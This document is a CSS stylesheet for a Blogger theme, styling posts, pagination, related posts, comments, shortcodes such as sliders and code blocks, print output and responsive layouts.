.post-body h4{font-weight:700;font-size:18px;text-decoration:underline}
.post-body ol li{margin-right:40px;list-style:decimal;padding-right:10px}
.rtl .post-body ul li{margin-right:40px;list-style:circle;padding-right:10px}
.ltr .post-body ul li{margin-left:40px;list-style:circle;padding-left:10px}
.post-body ul li:hover{list-style:disc}
.post-body blockquote{clear:both;background-color:#9e2f5e;padding:20px;margin:5px 20px;color:#FFF;-webkit-border-radius:3px;border-radius:3px;text-indent:50px;position:relative}
.post-body blockquote:before{position:absolute;font-family:fontawesome;font-size:30px;top:16px}
.rtl .post-body blockquote:before{content:"\f10e";right:-30px}
.ltr .post-body blockquote:before{content:"\f10d";left:-30px}
.static_page .post-details{display:none}
.static_page .article-title{text-align:center;margin-bottom:20px;}
/* ====== Post Details ====== */
.post-details{clear:both;width:100%;border-top:1px solid #eeeeee;border-bottom:1px solid #eeeeee;padding:5px 0;margin:10px 0}
.post-details h6{font-family:FontAwesome;color:#9e2f5e;display:inline-block;vertical-align:0;font-size:14px;margin-left:5px}
.rtl .post-labels,.rtl .post-author,.rtl .post-timestamp{display:inline-block;vertical-align:top;margin-left:10px}
.ltr .post-labels,.ltr .post-author,.ltr .post-timestamp{display:inline-block;vertical-align:top;margin-right:10px}
.g-profile:hover,.published:hover,.post-labels a:hover{color:#9e2f5e}
.fn{display:inline-block;vertical-align:middle}
.g-profile,.timestamp-link,.post-labels a{font-family:PostFont,AltFont;color:#aaaaaa;font-size:12px}
.post-labels b{font-size:10px;color:#9e2f5e;padding:0 5px}
/* ====== Posts ADS ====== */
.inline-ad{text-align:center;margin-bottom:20px}
#HTML202{margin-right:20px;margin-bottom:20px;text-align:center}
#HTML109{text-align:center}
#HTML201,#HTML203{text-align:center}
#HTML201{margin-bottom:20px}
#HTML203{margin-top:20px}
.post-body #HTML201,.post-body #HTML203{display:block}
.post-body #HTML202{float:left;display:inline}
/* ====== Long Posts ====== */
.l-block{opacity:0;height:0;overflow:hidden}
.b-active{opacity:1;height:auto}
.post-pagin{text-align:center;padding-top:20px;border-top:1px solid #eeeeee;margin-top:10px}
.post-pagin span{background-color:#9e2f5e;display:inline-block;vertical-align:top;padding:5px 10px;margin:0 5px;font-family:blogfont,AltFont!important;color:#ffffff;-webkit-border-radius:3px;border-radius:3px;font-size:12px;cursor:pointer}
/* ==================
* Next & Prev Posts
* ================== */
#BlogArchive1_ArchiveMenu{width:100%;padding:10px;font-family:BlogFont,AltFont;outline:none}
#blog-pager{overflow:hidden;-webkit-border-radius:2px;border-radius:2px;width:-webkit-calc((100% - 200px) - 20px);width:calc((100% - 200px) - 20px)}
.rtl #blog-pager{float:right;margin-right:20px}
.ltr #blog-pager{float:left;margin-left:20px}
div#blog-pager.pagin-top{float:none;width:100%;clear:both;margin-bottom:20px}
.inav:before,.inav p,.inav span{color:#ddd!important}
.blog-pager-older-link,.blog-pager-newer-link{width:50%;vertical-align:top;line-height:normal}
.inav{cursor:not-allowed}
.blog-pager-older-link{float:left;text-align:left;padding-right:10px}
.blog-pager-newer-link{float:right;text-align:right;padding-left:10px}
.blog-pager-newer-link p,.blog-pager-older-link p{font-family:BlogFont,AltFont;color:#999;font-size:16px;white-space:nowrap;overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis;font-weight:bold}
.blog-pager-newer-link span,.blog-pager-older-link span{font-family:BlogFont,AltFont;color:#ccc;font-size:13px;display:inline-block;vertical-align:top;margin-top:6px}
.blog-pager-newer-link:before,.blog-pager-older-link:before{width:40px;height:50px;color:#eee;font-family:fontawesome;font-size:50px;-webkit-transition:.3s ease-out;-o-transition:.3s ease-out;transition:.3s ease-out}
.blog-pager-newer-link:before{content:"\f101";float:right;text-align:right}
.blog-pager-older-link:before{content:"\f100";float:left;text-align:left}
#blog-pager a:hover p{color:#242135}
.item #blog-pager a:hover span{color:#aaaaaa}
#blog-pager a:hover:before{color:#9e2f5e}
.nav-links-only .older-text,.nav-links-only .newer-text{font-size:16px;font-weight:bold;margin-top:14px}
.nav-links-only p{margin-top:-5px}
/* ==================
* Related Posts
* ================== */
.related-posts{padding-bottom:20px}
.related-posts.links{width:-webkit-calc(100% - 200px);width:calc(100% - 200px)}
.related-posts.slider{width:-webkit-calc((100% - 200px) - 20px);width:calc((100% - 200px) - 20px);margin-bottom:20px;border-bottom:1px solid #eeeeee}
.rtl .related-posts{float:right;margin-right:20px}
.ltr .related-posts{float:left;margin-left:20px}
.rtl .related-posts.slider{margin-right:20px}
.rtl .related-posts.links{padding-right:20px;border-right:1px solid #eeeeee;margin-right:-1px}
.ltr .related-posts.links{padding-left:20px;border-left:1px solid #eeeeee;margin-left:-1px}
.related-h3{font-family:BlogFont ,AltFont;border-bottom:1px solid #eeeeee;margin-bottom:20px;color:#242135;padding-bottom:10px;font-size:19px;width:-webkit-calc((100% - 200px) - 20px);width:calc((100% - 200px) - 20px)}
.rtl .related-h3{float:right;margin-right:20px}
.ltr .related-h3{float:left;margin-left:20px}
.relate-p{width:100%}
.r-details{margin-top:5px;font-family:AltFont;font-size:12px;clear:both;color:#aaaaaa;overflow:hidden}
.r-author{display:inline-block}
.r-date{display:inline-block;margin-bottom:5px}
.rtl .r-author{margin-left:20px}
.ltr .r-author{margin-right:20px}
.r-date:before,.r-author:before{font-family:fontAwesome;display:inline-block;vertical-align:bottom}
.rtl .r-date:before,.rtl .r-author:before{padding-left:5px}
.ltr .r-date:before,.ltr .r-author:before{padding-right:5px}
.r-date:before{content:"\f017"}
.r-author:before{content:"\f007"}
.slider .relate-Thumb{position:relative;display:block;width:100%;height:150px;margin-bottom:10px;overflow:hidden;padding:5px;border:1px solid #eeeeee}
.rtl .relate-Thumb{margin-left:20px}
.ltr .relate-Thumb{margin-right:20px}
.relate-p:hover .relate-Thumb img{opacity:.7}
.relate-Thumb img{width:100%;height:100%}
.slider .related-title{line-height:21px;font-family:BlogFont,AltFont;color:#242135;margin-bottom:10px;height:42px;overflow:hidden}
.related-posts .owl-nav{position:absolute;top:-55px}
.rtl .related-posts .owl-nav{left:0}
.ltr .related-posts .owl-nav{right:0}
.related-posts .owl-nav div{font-family:fontawesome;width:25px;height:25px;text-align:center;padding-top:3px;display:inline-block;vertical-align:top;margin-right:5px;-webkit-border-radius:2px;border-radius:2px;color:#242135;border:1px solid #eeeeee}
.links .relate-p{overflow:hidden;height:68px}
.links .relate-p:not(:last-of-type){margin-bottom:10px}
.links .related-title{max-height:40px;overflow:hidden}
.links .relate-Thumb{;-webkit-border-radius:2px;border-radius:2px;width:72px;height:72px;}
.rtl .links .relate-Thumb{float:right}
.ltr .links .relate-Thumb{float:left}
.links .related-title a{font-family:blogfont,AltFont;font-weight:700;font-size:14px;color:#242135}
.links .related-title a:hover{color:#9e2f5e}
.rtl .links .related-content{float:right;width:-webkit-calc(100% - 100px);width:calc(100% - 100px)}
.ltr .links .related-content{float:left;width:-webkit-calc(100% - 100px);width:calc(100% - 100px)}
a.r-author{color:#aaaaaa}
a.r-author:hover{text-decoration:underline}
/* ==================
* About Author
* ================== */
.author-profile{margin-bottom:20px;overflow:hidden;min-height:390px;width:200px}
.rtl .author-profile{border-left:1px solid #eeeeee;float:right;}
.ltr .author-profile{border-right:1px solid #eeeeee;float:left;}
.profile-h3{font-family:BlogFont ,AltFont;border-bottom:1px solid #eeeeee;margin-bottom:20px;color:#242135;padding-bottom:10px;font-size:19px}
.rtl .profile-h3{margin-left:20px;}
.ltr .profile-h3{margin-right:20px;}
.author-profile img{border:1px solid #eeeeee;width:-webkit-calc(100% - 20px);width:calc(100% - 20px);margin-bottom:10px;-webkit-border-radius:100%;border-radius:100%;padding:15px;display:block;}
.author-profile a{display:block;text-align:center;font-family:BlogFont ,AltFont;color:#242135;font-weight:700;margin-bottom:5px;font-size:18px}
.rtl .author-profile a{margin-left:20px;}
.ltr .author-profile a{margin-right:20px;}
.author-profile a:hover{color:#9e2f5e}
.author-profile span[itemprop="description"]{display:block;font-family:BlogFont ,AltFont;color:#aaaaaa;font-size:12px;text-align:justify}
.rtl .author-profile span[itemprop="description"]{margin-left:20px}
.ltr .author-profile span[itemprop="description"]{margin-right:20px}
/* ==================
* Comments
* ================== */
.c-icons{border-bottom:1px solid #eeeeee;width:100%;height:50px;-webkit-border-radius:3px;border-radius:3px;}
.rtl .c-icons{text-align:left}
.ltr .c-icons{text-align:right}
.c-icons h3{margin-top:13px;font-family:BlogFont,AltFont;font-size:25px;color:#242135}
.rtl .c-icons h3{float:right;}
.ltr .c-icons h3{float:left;}
.c-icons span{margin-top:9px;-webkit-border-radius:3px;border-radius:3px;margin-right:5px;font-family:BlogFont,AltFont;cursor:pointer;font-size:14px;display:inline-block;vertical-align:top;width:91px;height:30px;background:#dddddd url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCsRehZ7b1NoGIbKYEmdad4n_2Owv4zdshyphenhyphenS_D5DsFWvqjiZtmE_PEVLS7iD-7nFdXEN3CH1ZL6wW4tPdW-OD6UVV2xWYKPiURjwsygQRrARwMFJg0R6_6ystYshcW66qK09lWbF_GoZSk/s1600-r/comments.png) no-repeat}
.fbc{background-position:center -2px!important}
.blo{background-position:center -36px!important}
.dsq{background-position:center -70px!important}
.plus{background-position:center -104px!important}
.ico-act.blo{background-color:#FF9534!important}
.ico-act.fbc{background-color:#3b5998!important}
.ico-act.dsq{background-color:#2E9FFF!important}
.ico-act.plus{background-color:#DD4E42!important}
#comments{display:none}
.Blogger-Comments #comments{display:block}
.tab-cont{display:none}
.cmt_iframe_holder,.cmt_iframe_holder iframe{width:100%!important;display:block!important}
.tab-active{padding:20px 0;display:block}
.comment{margin-bottom:10px;border:1px solid #eeeeee;padding:30px;overflow:hidden}
.thread-toggle{display:none}
.comment-header{border-bottom:1px solid #eeeeee;padding-bottom:25px;margin-bottom:10px}
.rtl .avatar-image-container{float:right;margin-left:20px}
.ltr .avatar-image-container{float:left;margin-right:20px}
.avatar-image-container img{border:5px solid #eeeeee;width:50px;height:50px;-webkit-border-radius:3px;border-radius:3px}
cite.user{font-family:BlogFont,AltFont;font-style:normal;color:#120e28;font-size:18px;font-weight:700;display:block}
cite.user a{color:#120e28;display:block}
cite.user a:hover{color:#9e2f5e}
.datetime a{font-family:AltFont;color:#aaaaaa;font-size:12px;margin-top:5px;display:block}
.datetime a:hover{text-decoration:underline}
.comment-content{font-family:PostFont,AltFont;color:#120e28;text-align:justify;line-height:1.5em;font-size:14px}
.comment-actions,.continue{display:block;text-align:left;overflow:hidden;margin-bottom:20px}
.comment-actions a,.continue a,.loadmore a{font-family:PostFont,AltFont;color:#120e28;background-color:#eeeeee;padding:5px 20px;-webkit-border-radius:2px;border-radius:2px;margin:0 10px}
.rtl .comment-actions a,.continue a,.loadmore a{float:left;}
.ltr .comment-actions a,.continue a,.loadmore a{float:right;}
.comment-actions a:hover,.continue a:hover,.loadmore a:hover{background-color:#9e2f5e;color:#FFF}
.loadmore a{margin:20px 0}
#bc_0_5L{overflow:hidden}
p.comment-msg{font-family:blogFont,AltFont;font-size:15px;font-weight:700;color:#aaaaaa;margin-bottom:10px}
p.comment-msg:before{font-family:fontawesome;display:inline-block;vertical-align:middle;color:#9e2f5e}
.rtl p.comment-msg:before{content:"\f0a5";margin-left:10px}
.ltr p.comment-msg:before{content:"\f0a4";margin-right:10px}
/* ==================
* ShortCodes
* ================== */
/* ====== Messages ====== */
.sh-msg{font-style:normal;padding:20px 20px;display:block!important;clear:both;line-height:1.5em;-webkit-border-radius:3px;border-radius:3px;border:2px solid rgba(0,0,0,0.05);color:#FFF;font-weight:700;text-align:justify;text-shadow:1px 1px 2px rgba(0,0,0,0.1)}
.sh-msg:before{content:"\f05a";display:inline-block;padding-left:20px;font-family:fontawesome;font-size:44px;vertical-align:middle;font-weight:400}
.rtl .sh-msg:before{padding-left:20px}
.ltr .sh-msg:before{padding-right:20px}
.sh-msg.short-info{background-color:#80E4EC}
.sh-msg.short-error{background-color:#FF8585}
.sh-msg.short-success{background-color:#50DA79}
.sh-msg.short-warning{background-color:#ECD152}
/* ====== Contact Form ====== */
#ContactForm2{display:none}
.post-body #ContactForm2{display:block}
.rtl .inside-contact .contact-form-name{margin-left:1%}
.ltr .inside-contact .contact-form-email{margin-left:1%}
.rtl .inside-contact input[type='text']{float:right;width:49.5%}
.ltr .inside-contact input[type='text']{float:left;width:49.5%}
.rtl .inside-contact input[type='text'],.rtl .inside-contact textarea{direction:rtl}
.ltr .inside-contact input[type='text'],.ltr .inside-contact textarea{direction:ltr}
.inside-contact input[type='text'],.inside-contact textarea{border:1px solid #eeeeee;padding:10px 20px;-webkit-border-radius:3px;border-radius:3px;margin-bottom:5px;color:#120e28;font-size:14px;font-family:PostFont,AltFont!important;resize:vertical}
.inside-contact textarea{display:block;width:100%}
.inside-contact input[type='text']:focus,.inside-contact textarea:focus{border:1px solid #9e2f5e}
.contact-buttons{float:left}
.contact-buttons *{display:inline-block;background-color:#eee;color:#666;padding:12px 0;-webkit-border-radius:3px;border-radius:3px;font-family:BlogFont,AltFont!important;font-weight:700;cursor:pointer;width:100px;text-align:center;font-size:16px;border:2px solid #ddd;outline:none}
#ContactForm2 .contact-form-button-submit:hover{border:2px solid #37a96d;background-color:#4cd08b}
.cancel-button:hover{border:2px solid #9c3030;background-color:#bf4545}
.contact-buttons *:hover{color:#FFF}
.inside-contact{margin-bottom:20px}
.contact-message{float:right;margin-top:10px}
.contact-message p{font-family:PostFont,AltFont!important;font-size:12px;color:#120e28}
.contact-message p img{float:right;vertical-align:-3px;margin:6px 0 0 10px;padding:0;border:0}
.contact-message p img{float:right;vertical-align:-3px;margin:6px 0 0 10px;padding:0;border:0}
/* ====== Accordion ====== */
.accordion .acor-title{background-color:#eeeeee;color:#120e28;padding:10px 20px;position:relative;cursor:pointer;height:50px;font-weight:700}
.accordion .acor-content{width:100%;max-height:0;padding:0 20px;margin-bottom:10px;text-align:right;display:block;overflow:hidden}
.accordion .acor-title:after{content:"\f055";font-family:fontawesome;position:absolute;font-size:30px;top:8px;color:rgba(0,0,0,0.2);font-weight:400}
.rtl .accordion .acor-title:after{left:20px}
.ltr .accordion .acor-title:after{right:20px}
h6.acor-title-active:after{content:"\f056"}
div.acor-content.acor-active{max-height:1000px;padding:20px}
h6.acor-title-active{background-color:#9e2f5e}
/* ====== Buttons ====== */
.ibtn{-webkit-border-radius:5px;border-radius:5px;display:inline-block;vertical-align:top;font-weight:700;margin:5px;border:1px solid rgba(0,0,0,0.05);-webkit-transition:.2s ease-out;-o-transition:.2s ease-out;transition:.2s ease-out;-webkit-box-shadow:0 -20px 75px 0 rgba(0,0,0,0.2) inset;box-shadow:0 -20px 75px 0 rgba(0,0,0,0.2) inset;text-shadow:1px 1px 0 rgba(0,0,0,0.1);font-family:BlogFont ,AltFont!important}
.ibtn:hover{-webkit-box-shadow:0 -20px 75px 0 rgba(0,0,0,0.25) inset;box-shadow:0 -20px 75px 0 rgba(0,0,0,0.25) inset}
.ibtn-1{padding:10px 15px;font-size:16px}
.ibtn-2{padding:10px 25px;font-size:17px}
.ibtn-3{padding:15px 30px;font-size:20px}
.ibtn-4{padding:20px 35px;font-size:24px}
.iDown:before{content:"\f0ed";font-family:fontawesome;display:inline-block;vertical-align:top}
.rtl .iDown:before{padding-left:10px}
.ltr .iDown:before{padding-right:10px}
.iDown.ibtn-1:before{font-size:24px}
.iDown.ibtn-2:before{font-size:25px}
.iDown.ibtn-3:before{font-size:28px;font-size:31px}
.iPrev:before{content:"\f002";font-family:fontawesome;display:inline-block;vertical-align:top}
.rtl .iPrev:before{padding-left:10px}
.ltr .iPrev:before{padding-right:10px}
.iPrev.ibtn-1:before{font-size:20px}
.iPrev.ibtn-2:before{font-size:25px}
.iPrev.ibtn-3:before{font-size:28px;font-size:31px}
/* ====== Slider ====== */
.post-body .slider{clear:both;margin:20px auto;width:100%;display:none}
.post-body .owl-carousel .owl-item{height:100%}
.post-body .slider a{display:block;position:relative;direction:rtl}
.post-body .slider-cover a{height:auto}
.post-body .slider .owl-dot{display:inline-block;width:20px;height:20px;vertical-align:top;margin:0 3px}
.post-body .slider .owl-dot span{display:block;width:100%;height:100%;background-color:#eeeeee;-webkit-border-radius:100%;border-radius:100%;border:5px solid #FFF;-webkit-box-shadow:0 0 6px -3px #000;box-shadow:0 0 6px -3px #000}
.post-body .slider img{width:100%;min-height:100%;padding:0;border:none;border-radius:2px;}
.post-body .slider .owl-nav div{z-index:5;display:block;font-family:fontawesome!important;text-align:center;-webkit-border-radius:2px;border-radius:2px;font-weight:700}
.post-body .slider-cover .owl-item a:after,.slider-cover .owl-item div:after{content:attr(title);position:absolute;width:100%;bottom:0;display:block;z-index:2;color:#FFF;font-family:PostFont ,AltFont!important;background:-webkit-gradient(linear,left top,left bottom,from(transparent),to(#000));background:-webkit-linear-gradient(transparent,#000 100%);background:-webkit-gradient(linear,left top, left bottom,from(transparent),to(#000));background:-o-linear-gradient(transparent,#000 100%);background:linear-gradient(transparent,#000 100%);padding:30px}
.slider-cover .owl-item{padding:0}
.slider-cover .owl-dots{position:absolute;top:20px;right:30px}
.post-body .slider-cover .owl-dot span{background-color:rgba(255,255,255,0.1);border:5px solid rgba(255,255,255,0.1)}
.slider-cover .owl-dot.active span{border:5px solid #fff}
.slider-cover .owl-nav div{background-color:rgba(0,0,0,0.7);color:#FFF;width:40px;height:40px;top:20px;font-size:30px;line-height:37px;position:absolute;}
.slider-cover .owl-next{left:65px}
.slider-cover .owl-prev{left:20px}
.slider-cover .owl-nav div:hover{background-color:#9e2f5e}
.slider-carousel a{height:auto}
.slider-carousel[data-items='2'] .owl-stage{height:250px;overflow:hidden}
.slider-carousel[data-items='3'] .owl-stage{height:200px;overflow:hidden}
.slider-carousel[data-items='4'] .owl-stage{height:150px;overflow:hidden}
.slider-carousel .owl-item div,
.slider-carousel .owl-item a,
.slider-carousel .owl-item img{width:100%;display:block;height:100%}
.slider-carousel .owl-item a,.slider-carousel .owl-item div{position:relative}
.slider-carousel .owl-item a:after,.slider-carousel .owl-item div:after{content:attr(title);position:absolute;width:100%;bottom:0;display:block;z-index:2;color:#FFF;font-family:PostFont ,AltFont!important;background:-webkit-gradient(linear,left top,left bottom,from(transparent),to(#000));background:-webkit-linear-gradient(transparent,#000 100%);background:-webkit-gradient(linear,left top, left bottom,from(transparent),to(#000));background:-o-linear-gradient(transparent,#000 100%);background:linear-gradient(transparent,#000 100%);line-height:1.5;overflow:hidden;font-size:14px;font-weight:700;text-align:right;padding:20px 15px}
.slider-carousel .owl-dots{float:right;margin-top:20px;margin-right:10px;text-align:center;direction:rtl}
.slider-carousel{width:102%;margin-right:-1%}
.slider-carousel .owl-dot span{background-color:#ffffff;border:5px solid #FFF}
.slider-carousel .owl-dot.active span{background-color:#9e2f5e;border:3px solid #FFF}
.slider-carousel .owl-nav div:hover{background-color:#9e2f5e;color:#FFF}
.slider-carousel .owl-next{left:15px}
.slider-carousel .owl-prev{left:10px}
.slider-carousel .owl-nav div{background-color:#eeeeee;color:#9e2f5e;width:30px;height:30px;top:10px;font-size:26px;float:left;line-height:31px;position:relative}
/* ====== Programmers Codes ====== */
.s-code::-webkit-scrollbar{height:10px}
.s-code::-webkit-scrollbar-track{-webkit-border-radius:100px;border-radius:100px}
.s-code::-webkit-scrollbar-thumb{background-color:#444;-webkit-border-radius:100px;border-radius:100px}
.s-code.t-HTML::-webkit-scrollbar-thumb:hover{background-color:#2AA4DA}
.s-code.t-CSS::-webkit-scrollbar-thumb:hover{background-color:#0A9E6A}
.s-code.t-JAVASCRIPT::-webkit-scrollbar-thumb:hover{background-color:#B58A33}
.s-code.t-CODE::-webkit-scrollbar-thumb:hover{background-color:#CCC}
.s-code{background-color:#222;clear:both;display:block;direction:ltr;width:100%;-webkit-border-radius:3px;border-radius:3px;overflow:hidden}
.s-code:hover{overflow-x:scroll}
.t-code{display:table-cell;vertical-align:top;width:100%;margin:0;white-space:normal}
.t-code code{display:block;color:#ccc;font-size:14px;font-family:monospace!important;height:30px;padding:7px 20px;white-space:nowrap}
.t-code code:nth-of-type(odd){background-color:#151515}
.l-code{display:table-cell;vertical-align:top;min-width:40px;-webkit-user-select:none;-moz-user-select:none;-o-user-select:none;-ms-user-select:none;user-select:none}
.l-code em{display:block;font-style:normal;color:#fff;text-align:center;font-family:sans-serif!important;height:30px;line-height:1;padding-top:7px}
.l-code em:nth-of-type(odd){background-color:rgba(255,255,255,0.1)}
.s-code:before{display:table-caption;width:100%;padding:0 20px;font-family:monospace;font-size:24px;height:50px;padding-top:10px;font-weight:700}
.t-HTML .l-code{background-color:#2AA4DA}
.t-CSS .l-code{background-color:#0A9E6A}
.t-JAVASCRIPT .l-code{background-color:#B58A33}
.t-CODE .l-code{background-color:#444}
.s-code.t-HTML:before{content:"< HTML >";border-bottom:2px solid #2AA4DA;color:#2AA4DA}
.s-code.t-CSS:before{content:"< CSS >";border-bottom:2px solid #0A9E6A;color:#0A9E6A}
.s-code.t-JAVASCRIPT:before{content:"< JAVASCRIPT >";border-bottom:2px solid #B58A33;color:#B58A33}
.s-code.t-CODE:before{content:"< CODE >";border-bottom:2px solid #999;color:#999}
/* ====================
* Archive Page
* ==================== */
.rtl .ArchivePage .Ar-Category{padding-right:60px;-webkit-border-radius:0 100px 100px 0;border-radius:0 100px 100px 0;border-left:5px solid #9e2f5e}
.ltr .ArchivePage .Ar-Category{padding-left:60px;-webkit-border-radius:100px 10px 10px 100px;border-radius:100px 10px 10px 100px;border-right:5px solid #9e2f5e}
.ArchivePage .Ar-Category{display:block;font-size:20px;font-family:BlogFont,AltFont!important;font-weight:700;margin-top:20px;background-color:#eeeeee;padding:5px 30px;margin-bottom:10px;height:40px;position:relative;line-height:1.5em}
.Ar-Category:before{font-family:fontawesome;font-size:14px;display:inline-block;color:#fff;content:"\f02c";font-weight:400;background-color:#9e2f5e;width:40px;height:40px;position:absolute;text-align:center;padding-top:6px;top:0;font-size:17px}
.rtl .Ar-Category:before{-webkit-border-radius:0 100px 100px 0;border-radius:0 100px 100px 0}
.ltr .Ar-Category:before{-webkit-border-radius:100px 0 0 100px;border-radius:100px 0 0 100px}
.rtl .Ar-Category:before{right:0;}
.ltr .Ar-Category:before{left:0;}
.arch-link{display:block;font-size:14px}
/* ==================
* Print Style
* ================== */
@media print {
#HeaderTop,#HeaderMid,#HeaderBot,#Intro,.I-toggle,aside,.share,.author-profile,.related-h3,.related-posts,#blog-pager,#HTML106,#LinkList104,#HTML201,#HTML202,#HTML203,.mobile .mobile-pager,.mobile .share,.SettBox,footer,#copyrights{display:none!important}
.article-title,.post-details{text-align:center!important}
body{background:#FFF}
.mainWrapper{-webkit-box-shadow:none;box-shadow:none;}
.post-body blockquote{-webkit-print-color-adjust: exact;}
header{margin-top:0!important}
main{width:100% !important;float:none!important;border:none!important;padding:0!important}
.mainWrapper{width:100%!important;max-width:5000px!important}
}
/* =====================
* Responsive [Custom]
* ===================== */
.resp-it{overflow:visible!important;position:absolute;width:200px;background-color:#242135;top:100px;z-index:5;padding:20px;-webkit-border-radius:3px;border-radius:3px;right:25px;display:none}
.rtl .resp-it{right:15px}
.ltr .resp-it{left:15px}
.resp-it li{width:100%;float:none;display:block;text-align:center;float:right;margin-left:5px}
#LinkList101 .menu-active .ma>a{margin-top:0;background-color:transparent;color:#aaaaaa;-webkit-border-radius:0!important;border-radius:0!important;border-bottom:1px dashed #aaaaaa}
#LinkList101 .menu-active .ma>a:hover{background:none!important;border-bottom:1px dashed #9e2f5e;color:#9e2f5e!important}
.resp-it:before{content:"";border-right:20px solid transparent;border-left:20px solid transparent;border-bottom:20px solid #242135;position:absolute;top:-17px;right:-webkit-calc(50% - 20px);right:calc(50% - 20px)}
.show-bt{display:block!important}
.mobile .post-outer:last-of-type{padding-bottom:0;border-bottom:0}
.mobile .m-Nav{font-family:BlogFont,AltFont;padding:8px 10px;width:50%;color:#999}
.mobile-older{float:left;text-align:left;border-right:1px solid #EEE}
.mobile .m-Nav p{font-family:BlogFont,AltFont;font-size:16px;font-weight:700;color:#999}
.mobile .m-Nav span{font-size:13px;color:#ccc}
.mobile-newer{float:right}
.desktop-disp{line-height:normal;width:200px;background-color:#9e2f5e;color:#FFF;padding:10px 0;display:block;margin:20px auto;text-align:center;font-family:BlogFont,AltFont;font-size:19px;-webkit-border-radius:3px;border-radius:3px;border-bottom:5px solid rgba(0,0,0,0.1)}
.desktop-disp:before{content:"\f108";font-family:fontawesome;font-size:40px;display:block}
.mobile .article-title{margin-top:20px}
.mobile-post-outer{border-bottom:1px solid #eeeeee;padding:20px 0}
.index-thumb{display:inline-block;padding:5px;vertical-align:top;border:1px solid #eeeeee;height:100px;width:100px}
.index-thumb span{display:block;width:100%;height:100%;-webkit-background-size:cover!important;background-size:cover!important;background-position:center center!important}
.rtl .mobile-post-details{display:inline-block;vertical-align:top;padding-right:10px;width:calc(100% - 105px)}
.ltr .mobile-post-details{display:inline-block;vertical-align:top;padding-left:10px;width:calc(100% - 105px)}
.mobile-index-title a{font-family:BlogFont,AltFont;color:#555555;display:block;font-size:19px;line-height:1.2;margin-bottom:5px}
.mobile-post-snippet{font-family:BlogFont,AltFont;color:#999999;font-size:14px;text-align:justify;display:block}
.mobile main,.mobile aside{display:block;border:0;float:none;width:100%;clear:both;border:0;padding:0 30px;margin:0}
.mobile .item-thumbnail{width:72px;height:72px;position:relative;margin-bottom:0}
.mobile.rtl .item-thumbnail{float:right;margin-left:20px}
.mobile.ltr .item-thumbnail{float:left;margin-right:20px}
.mobile .item-title a{display:block;font-size:14px}
.mobile #HTML109{margin-top:20px}
@media screen and (max-width :1100px) {
body .container #Header1{float:none;display:block;width:100%;text-align:center;vertical-align:top;margin-bottom:20px}
#Header1_headerimg{display:block;height:auto;width:auto;margin:0 auto 20px}
#HTML100{display:block;vertical-align:top;width:100%;min-height:auto}
}
@media screen and (max-width :1024px) {
body .mainWrapper{width:100%}
}
@media screen and (max-width :900px) {
.res-butt1,.res-butt2{display:block}
aside .widget{vertical-align:top;width:-webkit-calc(50% - 10px);width:calc(50% - 10px);margin-bottom:20px}
.rtl aside .widget{float:right}
.ltr aside .widget{float:left}
.rtl aside .widget:nth-of-type(odd){margin-left:20px}
.ltr aside .widget:nth-of-type(odd){margin-right:20px}
#LinkList102 a{width:100px}
.rtl #PageList1{width:50px;float:right}
.ltr #PageList1{width:50px;float:left}
#PageList1 ul{background-color:#120e28;position:absolute;max-width:220px;min-width:150px;text-align:center;top:60px;-webkit-border-radius:3px;border-radius:3px;padding:20px;z-index:3;display:none}
.rtl #PageList1 ul{right:-20px}
.ltr #PageList1 ul{left:-20px}
#PageList1 ul:before{border-bottom:10px solid #120e28}
#PageList1 li a:after{display:none}
#PageList1 ul:before{content:"";border-right:10px solid transparent;border-left:10px solid transparent;position:absolute;top:-9px}
#PageList1 ul:before{content:"";border-right:10px solid transparent;border-left:10px solid transparent;position:absolute;top:-9px}
.rtl #PageList1 ul:before{right:25px}
.ltr #PageList1 ul:before{left:25px}
#PageList1 li a:after{display:none}
#PageList1 li a{font-weight:700;-webkit-border-radius:3px;border-radius:3px;margin:0 0 5px}
#PageList1 li{display:block}
body .container main,body .container aside{border:0;float:none;width:100%;clear:both;border:0;padding:0 30px;margin:0}
.ma.subed ul:before{display:none}
#LinkList102{text-align:center}
#LinkList100{max-width:-webkit-calc(100% - 50px);max-width:calc(100% - 50px);overflow:hidden}
#HeaderMid{display:block}
#LinkList101>ul{overflow:visible;position:absolute;width:200px;background-color:#242135;z-index:3;padding:20px;-webkit-border-radius:3px;border-radius:3px;display:none}
.menu-1 #LinkList101>ul{top:90px}
.menu-2 #LinkList101>ul{top:60px;-webkit-border-radius:0 0 3px 3px;border-radius:0 0 3px 3px}
.rtl.menu-2 #LinkList101>ul{right:90px;left:90px}
.menu-2 #LinkList101>ul:before{display:none}
.rtl.menu-1 #LinkList101>ul{right:15px}
.ltr.menu-1 #LinkList101>ul{left:15px}
#LinkList101>ul>li{width:100%;float:none;display:block;text-align:center;float:right;margin-left:5px}
#LinkList101>ul:before{content:"";border-right:20px solid transparent;border-left:20px solid transparent;border-bottom:20px solid #242135;position:absolute;top:-17px;right:-webkit-calc(50% - 20px);right:calc(50% - 20px)}
#LinkList101 .ma.subed>ul{position:relative;top:0;right:0;opacity:1;-webkit-border-radius:0;border-radius:0;width:100%;background-color:#120e28;overflow:hidden;padding:0;display:block;max-height:100%;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}
.menu-2 #LinkList101>ul>li>a{padding:10px 20px}
}
@media screen and (max-width :768px) {
.share h7{float:none;clear:both;display:block;width:100%;margin-bottom:10px;text-align:center}
.author-profile{border:1px solid #eeeeee}
body .container .related-posts.links{padding:0;border:none}
.rtl .author-profile a{text-align:right}
.ltr .author-profile a{text-align:left}
.ltr .author-profile img{margin-right:20px}
.rtl .author-profile img{margin-left:20px}
body .container .profile-h3,body .container .author-profile a,body .container .author-profile span[itemprop="description"]{margin-left:0;margin-right:0}
.rtl .related-posts.slider{margin-right:0}
}
@media screen and (max-width:640px) {
body .container #LinkList104{float:none;margin:0 auto 10px;text-align:center;clear:both}
.c-site{display:block!important;float:none!important;margin:0!important}
.c-right{padding-top:15px;text-align:center}
body .container .share h7{clear:both;width:100%;float:none;display:block}
body .container .share a,body .container .fb-like.fb_iframe_widget,body .container .plus-one{display:inline-block;float:none;margin:10px auto 0}
.share{text-align:center;direction:ltr}
.fb-like.fb_iframe_widget:after{text-indent:-30px}
#HTML140{display:block;margin-left:0;text-align:center;margin-bottom:10px}
#HTML140 p{display:inline-block;width:-webkit-calc(100% - 190px);width:calc(100% - 190px)}
.c-icons{height:auto;border:0}
body .container .c-icons{text-align:initial}
